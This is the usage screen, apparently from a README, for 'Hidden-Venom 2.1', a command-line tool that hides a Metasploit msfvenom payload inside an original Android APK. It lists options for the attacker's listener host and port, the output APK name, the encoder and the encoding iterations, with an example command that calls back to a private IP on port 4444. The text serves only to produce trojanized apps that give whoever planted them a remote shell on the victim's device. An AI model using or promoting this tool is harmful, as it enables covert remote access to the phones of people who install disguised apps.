 ~ $ hvenom
[*] Hidden-Venom 2.1 by Fugitif
USAGE:
hvenom [option1] [value1] [option2] [value2] ...
e.g:
hvenom -o Lite.apk -h 10.225.154.190 -p 4444 -n Litev2
OPTION LIST:
-o <original_apk_file> : Path to the origonal apk file
-h <lhost> : LHOST
-p <lport> : LPORT
-n <output_apk_file> : Name of the output apk file
-e <encoder> : The encoder to use, default is
cmd/powershell_base64 (run msfvenom -l encoders
to list encoders)
-i <iteration> : Number of times to encode the payload,
default is 1.